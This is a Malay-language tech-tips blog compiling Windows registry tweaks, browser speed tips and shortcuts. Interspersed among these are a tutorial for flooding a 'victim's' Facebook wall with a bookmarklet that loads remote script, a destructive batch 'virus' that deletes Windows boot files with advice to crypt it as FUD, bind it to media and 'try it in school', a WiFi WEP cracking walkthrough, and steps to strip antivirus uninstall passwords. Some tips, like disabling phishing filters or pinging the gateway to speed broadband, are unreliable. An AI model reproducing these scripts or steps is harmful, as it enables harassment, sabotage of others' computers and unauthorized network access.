RSS

Cara nak buat gambar terbang

Copy n Paste this into your address bar.

Circles:

Code:
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.getElementsByTagName("img"); DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px"; DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',5); void(0);
Oooo Tan curve Water falls!!!!
Code:
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.getElementsByTagName("img"); DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=(Math.tan(R*x1+i*x2+x3)*x4+x5)+"px"; DIS.top=(Math.tan(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',5); void(0);
Other variations:
Code:
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.images; DIL=DI.length; function A(){for(i=0; i<DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=Math.sin(R*x1+i*x2+x3)*x4+x5; DIS.top=Math.cos(R*y1+i*y2+y3)*y4+y5}R++}setInterval('A()',5); void(0)
Code:
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.getElementsByTagName("img"); DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px"; DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',50); void(0);
Code:
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.getElementsByTagName("img"); DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=(Math.sin(R*1+i*x2+x3)*x1+x2)+"px"; DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',50); void(0);
what you get????

.. Enjoy..

To put it more interesting follow this step:

1. Go to Google

2. Click images

3. Type "any pic you want(exe: britney)" or any other word or just put it at this post browser

4. You will get a page which is having full of images

5. Then delete the item from the address bar and paste the below script

Note make sure you have Java installed and Dont make a new tab just put it right in when a page is already open      

Cheak Jantina PC

1st: korg open notepad.
2nd: paste kan bnde nie: CreateObject("SAPI.SpVoice").Speak"I love YOU"
3rd: korg save as... save sebagai i love you.vbs
4th: save kat destop supaya korg sng cari...

Lajukan Boardband Yang Dah Habis Limit

1. start>run
2. taip cmd > enter

akan keluar command prompt

3. taip ipconfig/all

akan terpapar segala detail connection.
ip,subnet,gateway dan dns.

peratikan description connection.pastikan korang peratikan yang broadband punye.jangan silap.
kemudian tengok gateway

4.taip no. gateway tu
taip:

ping 10.176.44.70 -t

5.kemudian enter

pastikan ada reply yang diterima selepas anda tekan enter.
dan biarkan ia ping tanpa henti.
biarkan proses ini berterusan selama mana anda online.

prosses ini akan membuatkan anda sentiasa ada connection dan takkan DC dengan server dan akan mempercepatkan prosses penghantaran paket dan penerimaan paket.
so akan mempercepatkan proses membuka web page.

kalau malas nak taip2 setiap kali nak ping.just copy paste kod ni ke notepad dan save as namefailape2.bat
then double klik bile setiap kali nak ping

@echo off cd\ ping 10.176.44.70 -t

*gantikan 10.176.44.70 dengan gateway@dns broadband korang.

How to flood someone facebook wall

Someone annoyed you? Wanna get revenge? Flooding his or her Facebook wallposts might be a good idea. But how to do it? So in this tutorial I'll be showing step by step tutorial on how to flood someone facebook wall just with a simple javascript coding.


Note: This tutorial is only for education. I'm not responsible for any harm that may follow. Use at your own risk.

Actually, there are a lot of way to flood someone wall. But in this tutorial, I'm only gonna show you the easiest way which is using Javasript. If you still wanna know the other ways, just google for it.

First of all, log in to your account or you can create new fake account so you would not get caught. Now navigate to your victim wall. In this tutorial, The victim will be my fake account which I just created. Copy the script below and paste it on the url bar. Next, you just need to press "Enter".


Code:
javascript:(a = (b = document).createElement("script")).src = "http://flooder.googlecode.com/files/FBWF.js", b.body.appendChild(a); void(0)


Wait for a while and a box will popup. Fill in the amount of flood. In this case I choose the message to be posted 10 times. Next, press "OK" button to continue.


A second box will popup and asked you to fill in the message you wanna post. Just put whatever you like to flood your victim wallpost. Now hit the "OK" button to start the flooding process


Wait for a few seconds and refresh the page and check your victim wall. You will see the result. As the proof, you can see the image below.


Enjoy.

Note: Please do not post too much messages because Facebook maybe will ban your account.

Tutorial Crack WiFi key via Windows (Tested on XP and 7)

Sebelum ni korg penah dgr kan yg nk crack WiFi je
mesti kna guna linux (OS backtrack,spoonwep & sponnwpa software,aircrack....etc..etc)
So,kali ni aku nak share ngan korang sume tuto cara nak crack WiFi
dgn menggunakan OS Windows korg especially Windows XP ngan 7

Ok,skang ni korang kna sediakan benda-benda yang aku listkan kat bawah ni dulu:

1. Windows XP ngan Windows 7 ( Linux ngan Mac user p main jauh2.huhu)

2. Wifi adapter yang serasi/boleh melakukan injection kat AP (tgk sini untuk senarai adapter yang di support

3. Software Commview (klik sini)
p/s: demo 30 hari je

4. Software aircrack (klik sini)

Ok kalau dah memenuhi syarat-syarat di atas korang boleh teruskan ke langkah yang berikut.
Install software CommView dan ikut arahan yang di berikan. Bila ada question box yang keluar
tanya nak update driver. Korang mesti pilih untuk update driver wifi korang kepada driver yang telah di patch oleh CommView, senang kata korang next aje sampai habis.

Lepas tue korang extrack file aircrack.zip ke mana folder yang korang suka.
korang dah boleh start run kan program CommView.

Langkah 1:

Klik pada start "capture"


Langkah 2:

Klik pada "start scanning"


Langkah 3:

Kalau adapter korang betul support korang akan nampak macam nie.


Langkah 4:

Korang boleh tengok dekat box sebelah kiri adalah senarai wifi
yang ada dalam kawasan korang dan chanel wifi dan juga sebelah kanan korang boleh dapat tengok nama wifi,mac address,singal level. Sekarang korang klik dekat nama wifi sasaran korang. Kemudian klik “Capture"


Langkah 5:

Kemudian korang klik dekat kolum “Packets”, dan buat sorting pada kolum “Protocol”. Cari “ENCR.DATA” dan korang hightlight kan seberapa banyak yang boleh.


Langkah 6:

Kemudian right klik pada “ENCR.DATA” yang korang higtlight kan tadi. Pilih send packet >selected


Langkah 7:

Korang ikut apa yang aku bulatkan macam dalam gambar kat bawah ini. Lepas tue korang klik send dan minimize windows tue.


Langkah 8:

Sekarang korang pergi pulak kat kolum “Logging” dan ikut seperti di bawah.


Langkah 9:

Sekarang korang biarkan Program commview capture data-data yang di perlukan. Berapa lama korang kene tunggu bergantung pada berapa ramai orang yang sedang mengunakan wifi itu, lagi ramai lagi bagus.


Langkah 10:

Bila korang rasa macam dah cukup data yang korang kumpul. Korang klik pada kolum “Loggin” kemudian klik “Concatenate Logs…” kemudian pilih semua file yangtelah di auto simpan tadi(boleh ikut pada tarikh dan masa pada nama file) klik open


Langkah 11:

Berikan nama dan klik save


Langkah 12:

Klik pada “NO” bila option ini keluar.

Langkah 13:

Kemudian pilih File>Log Viewer

Langkah 14:

File>Load Commview Log

Langkah 15:

Open file yang korang savekan tadi

Langkah 16:

File>Export Logs>TCP Dump Format letak nama file dan tekan save. Minimize kan semua windows.


Langkah 17:

Open folder AirCrack >bin>Aircrack-ng GUI.exe

Langkah 18:

Klik choose untuk pilih file yang korang savekan tadi dlm format *.cap kemudian klik launch


Langkah 19:

Korang akan nampak pada baris awal nama wifi sasaran korang dan IV yang teleh di tangkap. Korang masukan nombor yang ada pada nama wifi korang dan tekan enter (kalo ade 1 je wifi, die akn auto select)


Langkah 20:

Tunggu sehingga proses cracking wifi key habis. Kalau keluar serperti gambar di bawah maksudnya data yang korang kumpul belum cukup lagi, so korang kene tunggu lagi dan ulang daripada langkah no 10.

Akhirnya berjaya menghack wifi key.


p/s: cara ini hanya untuk dapatkan wifi key yang berjenis “WEP” untuk wep key “WPA-PSK” caranya hampir sama cuma perlukan sedikit tambahan dan pengubahsuaian.

Free DNS

ni senarai yg ak ade, korg klu ade share2 la skali ek?

GOOGLE DNS
preferred DNS : 8.8.8.8
alternate DNS : 8.8.4.4

*google dns ade ganguan skit kpd pgguna YM


OPEN DNS
preferred DNS : 208.67.222.222
alternate DNS : 208.67.220.220

Gunakan Pendrive Sebagai RAM


IKUTI LANGKAH-LANGKAH INI :


1. Masukkan pendrive pada port USB..
(Pendrive mestilah bersaiz 1GB..kalau 4GB lebih baik)

2. Klik kanan pada 'My Computer'..

3. Klik 'Properties'..

4. Klik 'Advanced'..

5. Klik 'Settings' pada bahagian 'Performance'

6. Klik 'Advanced'..

7. Klik 'Change' pada 'Virtual Memory'..

8. Pilih memori yang ada pada pendrive anda..
9. Tetapkan nilai yang anda ingini dan klik 'OK'..

10. Restart PC anda..selesai!

11. Untuk pengguna Windows 7, anda boleh terus memilih fungsi 'ReadyBoost' yang terletak pada 'My Computer' juga..

Crash Down PC ( Virus )

Type this code in notepad :

attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini

After typing it in notepad, save it as .bat file. (*bat).
don't open it in your computer because it will delete all those files and shutdown your computer and your computer will not boot again unless you use OS or boot disk.
your antivirus will instantly delete the .bat file because it will see it as a virus/trojan. so i guess to have to save it in a location where the antivirus is restricted to.

You can crypt it as FUD, and bind it to another file (music, vid etc).

Crypt,bind and upload!Destroy someone person's PC! (Try it in school!)

Tukar Nama Dalam Facebook Yang Limit


Langkah²:

1.Login facebook
2.Masuk account settings > Name
Tukar nama yg sekarang dgn nama yg ada di daftar nama.


Resigzed ImageKlik Di Sini Untuk Zoom



3.Lepas siap tukar nama,klik link ni
http://www.facebook.com/hacked/
4.Klik Secure Account


Ikut semua langkah² yg dia suruh buat tuh...
5.Pada langkah yg ke-3:Review Change.Ada pilihan Review and Fix your name.Seolah-olah Name facebook kita diganti oleh orang lain...Disitulah kita diberi peluang untuk tukar nama yg baru...

Resigzed ImageKlik Di Sini Untuk Zoom


6.Setelah itu,Terserah kepada anda :)      

New Keyboard Shortcut

1.) Windows Hotkeys


Shift + F10 right-clicks.
Win + L (XP Only): Locks keyboard. Similar to Lock Workstation.
Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs.
Win + Control + F: Open Find dialog. (Computers)
Win + U: Open Utility Manager.
Win + F1: Open Windows help.
Win + Pause: Open System Properties dialog.
Win + Tab: Cycle through taskbar buttons. Enter clicks, AppsKey or Shift + F10 right-clicks.
Win + Shift + Tab: Cycle through taskbar buttons in reverse.
Alt + Tab: Display CoolSwitch. More commonly known as the AltTab dialog.
Alt + Shift + Tab: Display CoolSwitch; go in reverse.
Alt + Escape: Send active window to the bottom of the z-order.
Alt + Shift + Escape: Activate the window at the bottom of the z-order.
Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog.
Shift while a CD is loading: Bypass AutoPlay.
Shift while login: Bypass startup folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\)
Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog.
Ctrl + Shift + Escape (2000/XP ) or (Ctrl + Alt + NumpadDot) : Invoke the task manager. On earlier OSes, acts like Ctrl + Escape.
Printscreen: Copy screenshot of current screen to clipboard.
Alt + Printscreen: Copy screenshot of current active window to clipboard.
Ctrl + Alt + Down Arrow: Invert screen. Untested on OSes other than XP.
Ctrl + Alt + Up Arrow: Undo inversion.
Win + B : Move focus to systray icons.


2.) Generic


Ctrl + C or Ctrl + Insert: Copy.
Ctrl + X or Shift + Delete: Cut.
Ctrl + V or Shift + Insert: Paste/Move.
Ctrl + N: New... File, Tab, Entry, etc.
Ctrl + S: Save.
Ctrl + O: Open...
Ctrl + P: Print.
Ctrl + Z: Undo.
Ctrl + A: Select all.
Ctrl + F: Find...
Ctrl+W : to close the current window
Ctrl + F4: Close tab or child window.
F1: Open help.
F11: Toggle full screen mode.
Alt or F10: Activate menu bar.
Alt + Space: Display system menu. Same as clicking the icon on the titlebar.
Escape: Remove focus from current control/menu, or close dialog box.

3.) Generic Navigation

CafeZee 3.9


HD tune For Tuning Harddisk


Real VNC Enterprise


Internet Download Manager V6


Cybercafe Management Billing Software


Ecafepro

Hotspot Software


Saya ada software untuk seseiapa nk buat hotspot dekat kedai or dimana2 shaja.

Disable Logo Windows

1.Run > taipkan msconfig.
2.Klik pada Boot.ini pada tab bahagian atas.
3.Lihat bahagian bawah dan tick pada /NOGUIBOOT
4.Apply dan ok (close)
5.Restart pc.

Installation issues: Google Update Error 0x8004071c Issue


Masalah tidak boleh install google chrome.biasa nya terjadi pada windows 7

1. Go to the Start menu > Run.
2. Enter the following in the text box: regedit
3. Click OK.
4. Find and right-click the relevant registry key for your operating system:
* Windows XP: AuditInProgress in HKLM\System\Setup

Uninstall Computer Programs Manually

Uninstall Computer Programs Manually

If the program does not have an uninstall feature built in, and you can not find it in the list under Window’s Add/Remove feature, follow these steps.

This method can be risky, as it will not remove all files associated with the program. It can also cause certain applications to no longer work correctly if they have shared files. It is highly recommended that you backup your system and have a restore point set before continuing with this method.

Locate the directory or file folder for the program and delete it and all its contents.

Open regedit and locate the file folder in the following directories:

HKEY_LOCAL_MACHINESOFTWARE
HKEY_CURRENT_USERSOFTWARE
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionUninstall
HKEY_LOCAL_MACHINESystemCurrentControlSetServices
HKEY_CURRENT_USERSoftwareMicrosoftWindows NTCurrentVersionWindows

Through Windows Explorer, delete the entries in each individual user setting folder in the following locations:

C:Documents and SettingsAll UsersStart MenuPrograms
C:Documents and SettingsAll UsersStart MenuProgramsStartup
C:Documents and Settings%YourUserID%Start MenuPrograms
C:Documents and Settings%YourUserID%Start MenuProgramsStartup

SEKAT PENGGUNAAN PENDRIVE PADA PC OR LEPTOP

SEKAT PENGGUNAAN PENDRIVE PADA PC OR LEPTOP....

HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\USBSTOR

DOUBLE KLIK PADA "START" DAN MASUKAN NILAI "4"

KEMUDIAN TUTUP REGISTRY

tukar icon windows

korang leh tukar Icons Windows untuk folders, the Start Menu, buka tutup folder kat Explorer, dan memcm lagik

1. buka RegEdit
2. Go to
HKEY_LOCAL_MACHINE\ Software\ Microsoft\ Windows\ CurrentVersion\ Explorer\ Shell Icons
3. Add a string value for each Icon you wish to change.
Example: "3" ="C:\Windows\Icons\MyIcon.ico,0" This will change the closed folders in the Explorer to "MyIcon.ico". Here is a complete list for each value.
0= Unknown file type
1= MSN file types
2= Applications Generic
3= Closed Folder

klau windows firewall tak boleh buka

copy bawah ni start garis --- n save as .reg, save to Desktop. Then double-click the file to merge the contents to the registry. The Services entry will be created. Restart Windows (mandatory step, otherwise the following NETSH command might display an error).

After restarting Windows, execute the following command via Start, Run dialog:

CMD /K NETSH FIREWALL RESET

Launch firewall applet from Control Panel, and see if you're able to configure the Windows Firewall settings.

If the above steps do not help, as a last resort solution (before attempting to reinstall the Service Pack), give the following commands a try:

Click Start, Run and type:

rundll32 setupapi,InstallHinfSection Ndi-Steelhead 132 %windir%\inf\netrass.inf

The above command repaired most of the Windows Firewall settings when I tested. After running the above command, restart Windows and then run the following:

CMD /K NETSH FIREWALL RESET

------------------------------------------------------------------------------------------


Windows Registry Editor Version 5.00

[-HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess]

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess]
"DependOnGroup"=hex(7):00,00
"DependOnService"=hex(7):4e,00,65,00,74,00,6d,00,61,00,6e,00,00,00,57,00,69 ,00,\
6e,00,4d,00,67,00,6d,00,74,00,00,00,00,00
"Description"="Provides network address translation, addressing, name resolution and/or intrusion prevention services for a home or small office network."
"DisplayName"="Windows Firewall/Internet Connection Sharing (ICS)"
"ErrorControl"=dword:00000001
"ImagePath"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f ,00,\
74,00,25,00,5c,00,73,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,73, \
00,76,00,63,00,68,00,6f,00,73,00,74,00,2e,00,65,00,78,00,65,00,20,00,2d,00, \
6b,00,20,00,6e,00,65,00,74,00,73,00,76,00,63,00,73,00,00,00
"ObjectName"="LocalSystem"
"Start"=dword:00000002

error "I don't hate Mozilla but use IE or else

* Open you task manager by pressing ctrl+Alt+Del
* Now go to processes tab and click users so as to arrange the processes according to the users.
* Now look for svchost.exe run by User name “user” or “admin” or “your computer name”. Right click and end the svchost.exe processes where the User Name is not “SYSTEM” or “NETWORK SERVICE” or “LOCAL SERVICE”.
* Next Open you command prompt by Clicking Start > Run and then typing cmd in the text box and hitting enter.
* In the dialogue window, type “ cd \ ” and press Enter

lajukan start menu

utk lajukan start menu lak, buka regedit, pastu masuk

HKEY_CURRENT_USER\Control Panel\Desktop
cari string MenuShowDelay
ubah dari value 400 ke 0
then reboot pc, insyaALLAh tak sempat tgk start menu anda

MICROSOFT OFFICE

Amazing ! Even Bill Gates can't explain ............
Buka Microsoft Word, kemudian type perkataan dibawah ini: 

=rand(200,99)

Selepas itu korang tekan enter, dan tunggu selama 5 saat.

Increasing System Performance

If you have 512 megs or more of memory, you can increase system performance by having the core system kept in memory. 

1. Start Regedit
2. Go to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\DisablePagingExecutive
3. Set the value to be 1
4. Reboot the computer

Tukar tajuk Internet Explorer

1. Laksanakan Regedit di konsol atau pada Run
2. Pergi ke HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title
3. Masukkan teks yg hendak dileluarkan sbg tajuk IE

Tips To Speed Up Google Chrome

Well Google lunched new version of Google chrome which is much faster and stable, You also loving it and it’s becoming your favorite browser as you simply loves it’s clean interface and speed of browsing. Here are some good tips which can improve your experience further and you will love this fantastic browser more than ever.

Just follow these tips and see how Chrome improves in performance -

Disables usage statistics of Google Chrome

This option is used to help in Development of Google chrome, It send your usage data to Google so that based on that they can further improve Chrome. But if you are worried about system performance you should disable it . To disable this go to tools menu > Options > Advanced and uncheck the check box which says Send usage data to Google….

Disable DNS Preload in Google Chrome

This will prevent Google chrome to keep DNS info in their cache. Most of time it is unnecessary if you have a good connection of at least 256kbps or more. It is recommended only for slow dial up connection or Mobile users who actually spend a lot f time in DNS query during browsing. to disable this select tools menu of Google Chrome and select “Options.” In the next window, go to the “Advanced” tab and uncheck the “Use DNS preload ….”

Disable anti-phishing filter

If you are advanced web user and you know how a phishing site look like or you know how to prevent from them you can disable this option. But if you are not at all comfortable working without phishing filters or don;t want to take risk you should keep it as it is . Disabling this not only saves your CPU time but also save your Internet bandwidth. This option can also be disabled from Tools Menu > Options > Advanced.

Removes navigational data regularly

All of the browsers cache the Navigation data and other info for faster access to web pages you frequently visit. But if your cache size is big or it contains very old pages which you hardly visit once or twice in a month it will start performing negative for you, as web pages will load faster but they Browsers perform worse when navigation data is saved. So it is important to remove navigational data frequently. To delete this in Chrome, go to Tools menu and choose the option “Remove navigation data” and choose “Delete data for this period” and not the option “All”. So it will remove old data and will keep recent data do this once in a week at least.

Disable Useless function which we don’t use normally –

To options that are mentioned below you need to edit the properties of Chrome shortcut which you are using to start the browser. To Change it, right click on the Chrome icon and choose “Properties.” this will open a windows with the “Shortcut” tab, in this tab there is a box called “Destination”. You have to change things in this box itself.

E.g. To disable Java box,

* if you are using Windows Vista it should go like this — : “C:\Users\\AppData\Local\Google\Chrome\Application\chrome.exe -disable-java”
* and if you are using Windows XP: “C:\Documents and Settings\%username% \Local Settings\Application Data\Google\Chrome.exe”

Tweak IE7 to run Faster

There are 4 tweaks for IE7 so that the loading of site is faster. Doing these tricks will not hamper your security or setting changes. These tricks are done only on the unnecessary overheads on the IE7.

1) Turn off Phishing Filter : This feature is only protective to you to access the junk or malefic sites, it has been found that this feature slows down the loading of webpage. I think one can surf without this extra costly protection. It can be disabled here in IE7:
Tools > Phishing Filter > Turn off automatic website checking, there turn it off.

2) Disble automatically checking for RSS feeds. Most users are not availing this facility provided in IE7, so it's better to turn it off. How to do it:
Tools > Internet Options > Content > Feeds > Settings > uncheck all the boxes shown there.

Here's something for broadband people that will really speed Firefox up:

1.Type "about:config" into the address bar and hit return. Scroll down and look for the following entries:

network.http.pipelining network.http.proxy.pipelining network.http.pipelining.maxrequests

Normally the browser will make one request to a web page at a time. When you enable pipelining it will make several at once, which really speeds up page loading.

2. Alter the entries as follows:

Set "network.http.pipelining" to "true"

Set "network.http.proxy.pipelining" to "true"

cara lain nak buang autorun.inf

start, run, cmd
taip dir /a:h ->tgk list 
taip del autorun.inf /a:h /F

Tips & Trick Registry

-Enable Search-
1 - HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\­Policies\Explorer\NoFind 
2 - Change Value data from 1 to 0
3 - OK n logoff atau restart pc anda

-Show all hidden file-
1 -HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\EXPLORER\
ADVANCED\FOLDER\HIDDEN\SHOWALL
2 - DELETE CHECKEDVALUE
3 - INSERT NEW DWORD VALUE N NAME IT CheckedValue --> double click n set hexadecimal to 1

Tips & Trick Registry

1. untuk enable registry : copy menda bawah nih... letak dalam notepad. save sebagai enableregistry.bat. 
lepas tuh run kan dia

@echo off
reg delete HKCU\software\microsoft\windows\currentversion\policies\system /v DisableRegistryTools /f


2. untuk disable registry : copy menatang bawah nih. letak dalam notepad. save sebagai disableregistry.reg. 
klik 2 kali dia akan prompt untuk letak dalam registry. klik ok

REGEDIT4

[HKEY_CURRENT_USER\software\microsoft\windows\currentversion\policies\system]
"DisableRegistryTools"=dword:00000001

3. Unhide SuperHide
attrib -s -h NamaFolderAnda

4.How to remove the uninstall password requirement for Symantec AntiVirus Corporate Edition.
Use RegEdit.

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Intel\LANDesk\VirusProtect6\CurrentVersion\AdministratorOnly\Security]
"UseVPUninstallPassword"=dword:00000000

If UseVPUninstallPassword value is 1, change to 0.

5. How to reset or remove Trend Micro OfficeScan password
1 - Cari OFCSCAN.ini dan open guna notepad
2 - Cari Uninstall_Pwd= dibawah section [INI_CLIENT_SECTION]
3 - Tambah tanda # untuk tidak mengaktifkan default password, cth : #Uninstall_Pwd=
4 - Tambah 1 line dibawahnya dan Taip Uninstall_Pwd=70
5 - Tambah tanda # untuk tidak mengaktifkan unload password, cth : #Unload_Pwd=
6 - Tambah 1 line dibawahnya dan Taip Unload_Pwd=70
7 - Sekarang password default untuk uninstall dan unload trendmicro = 1

6. How to avoid password entry at start up ?
-> control userpasswords2

7. Hide Recycle Bin in desktop.
->copy and save hiderecyclebin.reg
;you are using the XP style start menu
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\HideDesktopIcons\NewStartPanel\]
"{645FF040-5081-101B-9F08-00AA002F954E}"=dword:00000001

;if working with the classic menu:
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\HideDesktopIcons\ClassicStartMenu\]
"{645FF040-5081-101B-9F08-00AA002F954E}"=dword:00000001

8. ;Max your Internet Explorer's simultaneous downloads to 10 (default was 2).
->copy and save apa-apaje.reg

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings]
"MaxConnectionsPer1_0Server"=dword:0000000a
"MaxConnectionsPerServer"=dword:0000000a


9. Disable Hibernation.
->copy and save apa-apaje.reg

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Power]
"Heuristics"=hex:05,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,3f,42,0f,00
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Session Manager\Power]
"Heuristics"=hex:05,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,3f,42,0f,00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Power]
"Heuristics"=hex:05,00,00,00,00,01,00,00,00,00,00,00,00,00,00,00,3f,42,0f,00


10. Clear Type Welcome.
->copy and save apa-apaje.reg

[HKEY_USERS\.DEFAULT\Control Panel\Desktop]
"FontSmoothingType"=dword:00000002
"FontSmoothing"="2"


11. Disable shortcut to.

Tips dan Trik untuk membersihkan virus Autorun dari hardisk atau media removable, seperti flashdisk, dan sebagainya

1. Buka command prompt di bagian “Start – Accessories” atau ke menu “Start – Run” dan taipkan cmd. 
-->Click Enter.
2. Taip "cd\" lalu tekan Enter untuk mendapatkan root directory “C:\”
3. Taipkan "attrib -h -r -s autorun.inf", lalu click Enter.
4. Taipkan "del autorun.inf", lalu click Enter.
5. Lakukan proses yang sama dengan drive lainnya dan restart computer

Tips :
-->Terkadang "cmd prompt" akan menampilkan error "file not found autorun.inf”, atau sebenarnya hardisk atau flashdisk Korang tidak memiliki file autorun.inf, So,rileks je la..dan xyah guna tips yg saya bagi ni.. !!

Ni dari 9tuesday ( bro jgn marah aku amik tips ko ni..sbb nak kumpulkan semua sekali) mmg membantu gak..

Create batch fail

1.taipkan dlm notepad
attrib -r -a -s -h del autorun.inf

save as .bat file...

Semoga Membantu...

ENABLE FOLDER OPTION

Click Start, choose Run and execute regedit.

Navigate to: [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]

Look for a value called NoFolderOptions on the right panel

Right click on the NoFolderOptions value and choose delete

Navigate to: [HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]

Right click on NoFolderOptions on the right pane and choose Delete

Nak Enable Balik regedit yg xleh buka sbb virus

You can re-enable Regedit by merging the following file. Just cut & paste the text below into a new text file in notepad and save it as 'enable.reg' (or anything else you like just as long as it has the .reg extension). Then double-click on it to merge.

--- Cut Here ---

REGEDIT4

[HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Policies\System]
"DisableRegistryTools"=dword:00000000

--- End Cut ---

Accelerate the boot up and shut down time

Reduces the waiting time
Open Registry Editor, Look in to:
HKEY_LOCAL_MACHINE > System > CurrentControlSet > Control
Set the Value of "WaitToKillServiceTimeout" to 1000 or smaller(Default 20000)
---------------------------------------
HKEY_CURRENT_USER > Control Panel > Desktop
Set the Value of WaitToKillAppTimeout to 1000 (Default 20000),
Means the time used for closing program = 1 second

Set the Value of HungAppTimeout value to 200 (Default 5000),
waiting time used for closing crashed program = 0.5 second.
Related Posts Plugin for WordPress, Blogger...